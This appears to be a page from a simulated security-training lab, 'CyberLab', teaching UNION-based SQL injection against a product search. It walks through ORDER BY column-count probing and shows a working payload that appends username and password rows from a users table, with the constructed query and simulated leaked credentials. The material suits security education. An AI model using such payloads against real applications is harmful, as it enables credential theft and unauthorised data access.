 CyberLab
Home
Labs
Progress
LABS: SIMULATED
← Modules
SQL Injection
Login bypass and UNION-based data leaks — live queries, column-count probing,
parameterized toggle.
Lessons
Labs
Quiz
SQL Injection Login
UNION Attack Search
UNION Attack Lab — Product Search
Vulnerable (string concat)
The app runs SELECT id, title, body FROM products WHERE title LIKE '%…%' — 3 columns (id, title, body). Close the string with a quote, then append
ORDER BY n -- to probe the count, or UNION SELECT … with exactly 3 expressions to append rows from another table.
ORDER BY 1
ORDER BY 2
ORDER BY 3
ORDER BY 4
UNION 2 cols
UNION 4 cols
UNION leak
Search products by title
' UNION SELECT null, username, password FROM users --
Search
Constructed query
SELECT id, title, body FROM products WHERE title LIKE '%' UNION SELECT null, username, password FROM users --%'
SQL the DB evaluates (comments removed)
SELECT id, title, body FROM products WHERE title LIKE '%' UNION SELECT null, username, password FROM users
Left SELECT column count: 3 · injection chars: yes
UNION succeeded — 3 leaked row(s) appended from another table. Look at the highlighted rows.
id title body source
1 Welcome CyberLab news: simulated SQLi lessons are live. products
2 Patch Tuesday Remember to apply security updates promptly. products
3 MFA rollout Enable a second factor on every account you can. products
NULL alice wonderland leaked (UNION)
NULL bob builder leaked (UNION)
NULL admin s3cret! leaked (UNION)